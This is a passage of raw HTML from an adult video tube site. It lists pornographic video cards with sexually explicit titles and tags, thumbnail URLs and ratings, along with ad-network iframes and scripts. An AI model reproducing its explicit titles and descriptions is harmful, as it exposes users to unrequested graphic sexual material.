			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)1.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)2.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)3.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)4.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)5.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)6.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)7.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)8.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)9.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)10.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)11.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)12.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)13.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)14.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)15.jpg,https://di.phncdn.com/videos/201501/08/37158371/original/(m=eafTGgaaaa)(mh=3BOQJ9xTNx5wOvdF)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/balls-deep-anal-fucking-cock-and-balls-in-asshole.jpg" alt="Balls deep anal fucking (Cock and balls in asshole)"></div>						<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Balls deep anal fucking (Cock and balls in asshole)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="99260" class="loop-video thumb-block post-99260 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-babe tag-big-ass tag-blonde tag-blowjob tag-hardcore post_format-post-format-video">
	<a href="https://xvmovies.com/anal/adult-time-big-booty-goldie-glock-offers-up-anal-to-bffs-angry-husband/" title="ADULT TIME &#8211; Big Booty Goldie Glock Offers Up Anal To BFF&#8217;s Angry Husband">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/17578000/17578635/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578635/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578635/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578635/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578635/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578635/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578635/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578635/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578635/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578635/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578635/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578635/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/adult-time-big-booty-goldie-glock-offers-up-anal-to-bffs-angry-husband.jpg" alt="ADULT TIME &#8211; Big Booty Goldie Glock Offers Up Anal To BFF&#8217;s Angry Husband"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>ADULT TIME &#8211; Big Booty Goldie Glock Offers Up Anal To BFF&#8217;s Angry Husband</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="59938" class="loop-video thumb-block post-59938 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal tag-amateur-dp tag-anal-dp tag-anal-fisting tag-anal-gape tag-anal-squirt tag-blonde-teen tag-dp tag-european-teen tag-extreme-anal-gape tag-first-time tag-fisting tag-huge-cock tag-huge-cumshot tag-squirting-orgasm tag-verified-amateurs post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-squirting-gaping-and-fisting-made-her-cum-and-scream-for-more-cock/" title="ANAL Squirting, Gaping and Fisting Made Her Cum and Scream for more Cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)1.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)2.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)3.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)4.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)5.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)6.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)7.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)8.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)9.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)10.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)11.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)12.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)13.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)14.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)15.jpg,https://ci.phncdn.com/videos/201808/07/177596331/original/(m=eafTGgaaaa)(mh=kuh5l_5jiavg6Ou7)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/anal-squirting-gaping-and-fisting-made-her-cum-and-scream-for-more-cock.jpg" alt="ANAL Squirting, Gaping and Fisting Made Her Cum and Scream for more Cock"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>ANAL Squirting, Gaping and Fisting Made Her Cum and Scream for more Cock</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="118694" class="loop-video thumb-block post-118694 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/army-femdoms-pegging-and-dominating-subject-with-strapon/" title="Army femdoms pegging and dominating subject with strapon">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5370430/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5370430/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/army-femdoms-pegging-and-dominating-subject-with-strapon.jpg" alt="Army femdoms pegging and dominating subject with strapon"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Army femdoms pegging and dominating subject with strapon</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="95647" class="loop-video thumb-block post-95647 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-brunette tag-czech tag-dildo tag-girl-on-girl tag-huge-dildo tag-huge-strap-on tag-huge-strapon tag-hugestraponlesbians tag-lesbian-strap-on tag-lesbian-strapon tag-little-caprice tag-natural-tits tag-strap-on tag-strapon post_format-post-format-video actors-little-caprice">
	<a href="https://xvmovies.com/strapon/gorgeous-caprice-stretched-by-a-huge-strapon-dildo/" title="Gorgeous Caprice stretched by a huge strapon dildo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)1.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)2.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)3.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)4.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)5.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)6.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)7.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)8.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)9.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)10.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)11.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)12.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)13.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)14.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)15.jpg,https://di.phncdn.com/videos/201505/13/48946401/original/(m=eafTGgaaaa)(mh=PSIwcX6L7LR-J50Y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/gorgeous-caprice-stretched-by-a-huge-strapon-dildo.jpg" alt="Gorgeous Caprice stretched by a huge strapon dildo"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:77%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>77%</span></div>		<header class="entry-header">
			<span>Gorgeous Caprice stretched by a huge strapon dildo</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="95725" class="loop-video thumb-block post-95725 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-big-ass-latina tag-camgirl tag-huge-ass tag-juicy-ass tag-riding tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/sexy-colombian-fucking-and-sucking/" title="Sexy Colombian Fucking and Sucking">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)1.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)2.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)3.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)4.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)5.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)6.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)7.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)8.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)9.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)10.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)11.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)12.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)13.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)14.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)15.jpg,https://ei.phncdn.com/videos/201905/02/221503491/original/(m=eafTGgaaaa)(mh=D-DwfeEEqM8OhMeb)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/sexy-colombian-fucking-and-sucking.jpg" alt="Sexy Colombian Fucking and Sucking"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:70%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>70%</span></div>		<header class="entry-header">
			<span>Sexy Colombian Fucking and Sucking</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="120936" class="loop-video thumb-block post-120936 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-bdsm tag-cfnm tag-femdom tag-strapon tag-threesome tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/cfnm-femdoms-pegging-their-subject-in-kinky-threesome/" title="CFNM femdoms pegging their subject in kinky threesome">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18174000/18174065/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18174000/18174065/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18174000/18174065/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18174000/18174065/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18174000/18174065/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18174000/18174065/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18174000/18174065/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18174000/18174065/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18174000/18174065/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18174000/18174065/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18174000/18174065/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18174000/18174065/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/cfnm-femdoms-pegging-their-subject-in-kinky-threesome.jpg" alt="CFNM femdoms pegging their subject in kinky threesome"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>CFNM femdoms pegging their subject in kinky threesome</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="72365" class="loop-video thumb-block post-72365 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-loves tag-wife post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fisted-wife-loves-it/" title="Fisted wife loves it">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/fisted-wife-loves-it.jpg" alt="Fisted wife loves it"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Fisted wife loves it</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="120372" class="loop-video thumb-block post-120372 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fetish-gay tag-gays-gay tag-group-sex-gay tag-men-gay post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/shoulder-deep-fisting-anal-clips-and-fucking-men-xxx-gay/" title="Shoulder deep fisting anal clips and fucking men xxx gay">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/shoulder-deep-fisting-anal-clips-and-fucking-men-xxx-gay.jpg" alt="Shoulder deep fisting anal clips and fucking men xxx gay"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>Shoulder deep fisting anal clips and fucking men xxx gay</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="163519" class="loop-video thumb-block post-163519 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-anal-anaru tag-asian tag-big-butt tag-brunette tag-censored tag-dildos-toys tag-fisting tag-hd tag-japanese tag-milf tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/481sacz-227-mayuko-5/" title="481sacz-227 Mayuko 5">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/612000/612585/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/481sacz-227-mayuko-5.jpg" alt="481sacz-227 Mayuko 5"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>37:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>481sacz-227 Mayuko 5</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="78644" class="loop-video thumb-block post-78644 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fuck tag-horny tag-squirting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/horny-as-fuck-and-squirting/" title="Horny as fuck and squirting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/horny-as-fuck-and-squirting.jpg" alt="Horny as fuck and squirting"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Horny as fuck and squirting</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="111889" class="loop-video thumb-block post-111889 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-crystal tag-private tag-star post_format-post-format-video">
	<a href="https://xvmovies.com/anal/private-com-anal-airlines-lika-star-marilyn-crystal-get-seat-checke/" title="PRIVATE com &#8211; Anal Airlines? Lika Star &amp; Marilyn Crystal Get Seat Checke">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/private-com-anal-airlines-lika-star-marilyn-crystal-get-seat-checke.jpg" alt="PRIVATE com &#8211; Anal Airlines? Lika Star &amp; Marilyn Crystal Get Seat Checke"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>PRIVATE com &#8211; Anal Airlines? Lika Star &amp; Marilyn Crystal Get Seat Checke</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="86083" class="loop-video thumb-block post-86083 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-fuck tag-creampie tag-fuck tag-tiny tag-with post_format-post-format-video actors-kenzie-reeves actors-owen-gray">
	<a href="https://xvmovies.com/anal/tiny-kenzie-reeves-anal-fuck-and-creampie-with-owen-gray-11-min/" title="Tiny Kenzie Reeves Anal Fuck and Creampie with Owen Gray 11 min">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/04/tiny-kenzie-reeves-anal-fuck-and-creampie-with-owen-gray-11-min.jpg" alt="Tiny Kenzie Reeves Anal Fuck and Creampie with Owen Gray 11 min"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
